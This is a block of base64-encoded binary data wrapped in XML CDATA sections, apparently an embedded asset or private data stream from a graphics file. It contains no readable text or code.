	jsO8fYlwwmd2TgeW5ZZrzRAnthS3d26NUqeqiuWMb2JhFpVPNerkh64UaVkFV/E/LCtw9I9CuzCo
OZa/AtH9ahQOcPKbvYXAtdmtt2WJZa1KxZ+3RTlqsuD+qHN+uW28ath4lSs+WzolDYYoedbH2ydE
WeqxLqmOPWc49kTEmkBRt+B1n4KuCg386rnsn1zvICnMywCsepK6bK9PgkxgbSHVd2GG4Q6FTOUV
9i2nJfpoNnIUoUQN0cGs3yLzoz0DqooUuOCYDg914PcPhKMEboCA4y1a7OFk1EzMhn1GHGjgI366
fnSZh7u98R8sHsKud+7XeT57WkFtSmzuEAS9qCWoWjTYyamBzSf5Zztc0aEIhutppeWatjVxFVL4
nqZrPXFhQorqtL9Zdmjj6Eic4kAqZOimxRF4FwwjZ48qTPynj8pHuI+Uuj5KCbCnO96MvyRZsK53
wtRPXzMLo/y/ImScV8g4p1UVZG34UaImfIEisKgZaQXIux4184Fotw9EX07r8wRafFQJPRd+QvGt
elhOVHeqV4RRNWjuVDyE+6srL750Om6Pxrw8GtP+qWrMMvoqRtLmwO6XBp0IkPSyg9JWMS9bxRIu
v3EKg41suH0YyOZmxrX+ddnQYFZCJjW6RXaOjT1FXuzNKKatFnmVH6zAWvgHe5I6QVJed0tkjbia
GqW4//+l7e16tUmyMr3zkfgP+xAOusj4jjyEMh5jF2OExgPIskrt7mJoi6pqNYUR/95x3feKyOfd
e1e3D3pAgnojY+eTH5ERK9a6P5KfRVPeAPjx5RMqx0P6XpaDiMqp3jzjo8NpO0tCNd/+6iwrFgmv
O+rmkodumg2UtGgIsIOfWBGjSEZVeuxe2Sw3tr41w8ibqWPIS44T/DRr2TFHjW7xSRXY1obOGoEt
BDsny19VBwvHrEkoZ0v7GQm+xlMqI3pI2XxFkGdLt7pVo4EvF9TuGvUNqAvDeKrmW7g61kc6kaY8
7WVmRL2+BReBsPnpTxxnzdlhfLSqUpKMQ+/2+gRInASj0exy25wVvcfZ9Raa1LVQnOBNYkWejh4H
NrQzJKAkrXNJSNCoXIHwSRrewXzPLv7k67I8q6YVvpTeXOU9/D+STJoJKgDlHglyc+8JOg0EErcm
dgoflRYxO5YGK/DQHIKlbO0YsxQ8frWxy6bOFLJmIX/nGp5Mr4WPuSQTK9yjT2QoLAsxEB1QuFs5
D7Ek68KVZ7sraTchE3c3SUfJdVMIneb90hBFngstSrKvLyD5/MoN0GPMrc7aQ501v9CCfBkBjmP6
zYbfVPhEFTny4dkR3GQTeKQKfKX5olbjT3ncSguR45wPzLs7h4HhsQIpuml60EgrwV/jI1lrji60
T5OYG+ZHYioNO45X0hfDSRpFSI0F8KQISAoxmddrja/uicfXzOpSTWGT7GGP0ukabBlR2D+cl3oQ
P380J2Qn4rSLhQJcR5OLIA9WxW4Sq2yCvt/dpuBQQ7LVBr814bzXCwhRaNWTVg+Ske5BZrMqGk/e
rhLQg6iUbjM/RfGAX+oHnQumRmD4UWHS+rvJFnBPfaNupNc+gHP5y0qUv7jiGvs/CeSBy7kDNG4C
BuNxe5yId4PcESKecg/kuxFEtmgnEHcFdn+QDeiCUXswSLzBYuWqxQFaki/x+x6xFe4yy/zk798B
FqV3f6kewMc1XqgO62qVUxxKjOxpBwNm8HVsSMNZQISx7qyS6gOpqr7QBI+XQTqasCy+pq9IFAjE
FjtUsVXENkHG8aBBAXZpfuuiPKib5CP56iyTLhu6qUdRgvailVI9BN9MVnYkjqHA/nM/dW2XhTUb
Tv+UdARWt5JS8BWaLzXE5FOXXS6/IOXtzhdmKtPdDn+h2eZgrRwQ8fV+w/ABVLNFrsXipuxVirW+
BYRC70zEvfc9ZFwx6pO+g2QI0s5iDODtRby8B7VXwSdNTOpShBYTRkSCyTPaXB6pCONZkiNXAQBz
dFgtz3fiItYKt6cQYiPIoKMrVQ9lh6QhlB15B9NBs/bAZWI4JenRzXbep1BSePVYYV55fglopTg2
ks2nm2gow7B69RCrbZ1W2NjV4wrGkfioV+gBgKuo2w2dR9E9YC5rnZI9EWRkrejORBUXxOuKUqpc
XgJPia73FeDmksV8WiFMDv3i60WWWi4x0AgDfWbtuS6MRaCwu1HYKqlsg2fp1+tpErh7o2zlOzJ9
B1pKBsqPcAU6w4t68aZTgCPjs4eeDRlsb/ZK0Z68Akwz+rrHAW8d1th64I5VM4fE2hRPEFRPg2yL
TAP4ko2D9L1t3DeLqKbyNblJa25m08hQZh874Uw6WWYoawXRtvm+TNABB0MUwnkkrlKJNm8Xg4Vy
bXBdgrCpwFKkq9uMQhnawZaC53B+qotZsuab1v1TSkyvn5pTUFdLKnIvFBkMCWTeLQHsoGygKiLY
EmFDu+T+9iJczL8FGm39I4c9fe07htP9XkuAadxGw+ijUe5x3AGKFvl7IqenHhal7v7lU3qw3QKB
cugqN7FcqvdSHMjVmA7BawTZEbW9mhTCL0hABr84vZa1YXmys6QmZRlAXnUao6mNeVP2wpQeEzqy
VaWQe7uk1gcdeZqKrTIiTrVUwjEeugxtK2haxmtBFS6JMH1dEU9Kfke7peGCl/bPBdGw4R2O5XQx
uhtWZRjpY3sgvId3bWtRsOb0hz8HFS2mRyl2F1sbTlUo17LexV9io42cJjpCSm3Jy1J61YZsH/i9
xD/XLJQI6wWRBTPU2ANBehlfWY287c1Sl+kmXAMhudZUlyUCeQ8zQFbASsVx30txEYwEpnbTdyxB
q1sSTwnjc6omBTSgPoYR6R9ORJW2ERzD8QEaN+xsJJBWA9i8gY+5BVsMjlEjN4shnHYkAGPimpVa
pIfi5JvaP4P1KkmsAH4KWRx+Sgq/9CDfS1L1mM8KYX+LLLQmsWLvKr6gNW4D9q6ib1LCz3t95B4o
AdXbZlaW/DaY2sjxhkjRjlPEORnBOWkerTch/trEYTXi50bmUPnLYUSJqoBrmhkC01Pp4toR8FB1
m13m0AOhBnOUOUrczCzPZpTVCC1GPYwJMHT6gCDD61MUsY8eFPTpIXVZbVeJ9VHnvF5+Qdk4hZvu
Jc6V/pwXi2+44Dg1oJ9ieyb1UNGKib74L13wvaSaH6dvFlUtYxpOTIghc76UEV/Q5+YDl8H1+98Y
08i0I4MvP5e7j753ciE1LYWTGRZb2AtLW5xiWagSqCqMqqb0sN73iMlqOj+Nl5OcNT+cqDSLMFTE
/1zHCLl59l3jkw74SZFZRl6pnXn3Xa+7BfL2WmEQwWu94oKhgck17LavGN9fZaPvqUrI/KL2tUSk
w66qIfWBjutlJrSFSG4Dn1CsERKWEJqljQhPVhfIn6AHJzJKvHsNX9XfzgQVkEBQ2j1GmJc6VMCq
/1wcJ1ng+TxXEFBYJYow5x68zvVeznQ9DBRut4io4lyNNofsjdswv0RFVJLi+fIPZEUrK0rXE6JH
8qU5ILm0v9i/cFnQrqyBk7M5XV7QJEQz9ITxLYH4Azvc3A+RqQDKxI431uEVmRgCpFm6Tsq9G7SA
4JX0a6ldVW+2LNwBuYQoDdFPxjul7345/te0DgoGX1wtCEFy1Ccr9uJOznFUm6kiHqcvRP4YVXU5
075uM4sa+Hb3SGZLFn1EZJuHOD9rsPctViHNhzReOUiyiOc6RG6ajJeuP9feZv05kabJktwbB6p/
Gak55QnNFAOB81COruC2wWycDmmtYzTWN5E8serhlmZxGRnsKIHU4IJpGpBmM6npGltEk44VtLTn
25NiEvIzunMAnZKpIEcdoi5Oca3dWFiHQAJiZHSNvRKClBX8oszt79jtUtZL5ZVs7B2LCWPDepP8
gFWARHjJ2iDIbGKdE2k6iZOI2FwAXd7OMlRnGR7fMnpN9rFUE0fwBqXOB45ewTM9NMrJg9/BLHTw
ut4T+bwSTOpiUbegDOagDB44oqAOTOa35ciVGNGMgt1mryFjkyxjo+QZiRG9H1Ie08JTwrEUhKTi
p/y9rHNcJ/iRVfKUpo6Iedoi5Ngi8OLRORVNfM3V09hD+Sash52viL+tYADLNRIgClXYM4JP+3qn
7b7sloLTjRRJUf6vWdIVlr0EBXg4+myqqOYhyCXhqC6rT06q1QmVudlf7klzCbqOmpxyYMilHDU9
6JIIdAkhL8ugOClQjPfUT0kTIiFj2dTDQTpz5Ikb6MZnwBVB65CeCsEkeiqpWc1HUVGOVQIJJDHK
AEgQBFXqiC16iGzJNJxOunMYL1hVonCWVAJPmIZIoaZqpWanJNqGxDpHsARFNl5zaopRpPIQavoU
BM8Oy6+rOgnJhUkJbI2jKsBT6lE1AO3MgolapAVt12o1QwmDIBslDJGs3/d48CkCnkk8rH1yIrjY
RsKgoNdiE6dZHwRP+qRHngZw1YwNw0kJfujWLca4xvEwhLTKYVFbVQvnTIHa/mB684+fWZV+LGWC
QcYx2e1bcxwixMRQNhJJGBo2Lh+/dKOZZYW5Zi8sMoR7XgEykJsETEaCfiZYEO+00PCDRQfNXkUH
ziG94+lcnmseuUaZeIJOa9ImtOj2apLe8fpcrSE6EXA0SF71G+h/qnWsR25nWeoCYQyumBRO5/F7
FvhYc91cexZ2iimsc6DBS4xXsozC6tz4oKiHpr+hAR+W82htqdbZoofUXaljHo4CKORuFHKWSOzH
nwKGXKUieUls/P01u4dvRmE5aPY+X29GmOvkatTaWrUcIqESZumoEZF7QdPqtgPOLUFNXA6NyApo
i9zW430A2501dDTBNFAh6O5Oeonz9nrZkl3QMODtEt4NAZYupnr2PR/NZNBIkjyFjcRmTw8u+8Gl
7Ysj4xMZRMWjZVUTeJQxhgqtFfot8Odz6NEgBnUk+luof5MiksF6NkJydUuz26THVIIQgEEuX1wo
Dsj0A+vp5Pcm1BWpQbAFz80U/cIaboQKoMwNsZf3y4dHM00LJnOPdF1ixZGXyD0e7wy2B2TNesWT
yN+U9Dbw1gngicV3t+nJZOczBGwRVxQMhxiPmUI7quXSC3kxnBY0DjlWUdCYqAWwWnvSK3Rd194b
Xkg33gTsKIUiwGtQAgBbC7UDbkV0wPWEHhFjmYJMm4LIeyqFNirCBUoEodMLV7ejJSfJ0cupwRV2
NCmXgnXiynuVm03a/rwEjPV6EX4VCq/DWSmm5mipRe2uhuYqW5F0GQcDDFduOfylnHqw7Oqm5tyH
6icpZDBCVa6oHNTqCQQIBQBdXvZfyQ4cVrSIThVCHgsa6oK39ZpFdqDH3NtRuX4XGXhRfLN+tDk/
GZPdZNFwMWxgxZWPEwDV49wE0Vkb7ubxplwDsIV5aHIt5miAySLgIS0gBtp62/cGvUyhYLqn6GZb
jg7JQ7Y8MwyBYeJnz8WSuV+B7aOxhoOLEIOIuojEEQgSugmo16ctoNdVTtUZ6QGxdQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
